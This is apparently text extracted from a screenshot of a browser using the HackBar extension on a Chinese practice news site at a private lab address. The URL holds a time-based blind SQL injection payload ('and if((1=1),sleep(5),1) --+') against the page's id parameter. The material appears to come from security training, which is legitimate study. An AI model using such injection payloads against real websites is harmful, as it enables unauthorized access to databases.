 192.168.60.131/news/show.php?id=48%20 and if((1=1),sleep(5),1) --+
达科头条
搜索站内资讯
科技
北京达内
房产
网络营销
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.60.131/news/show.php
?id=48  and if((1=1),sleep(5),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All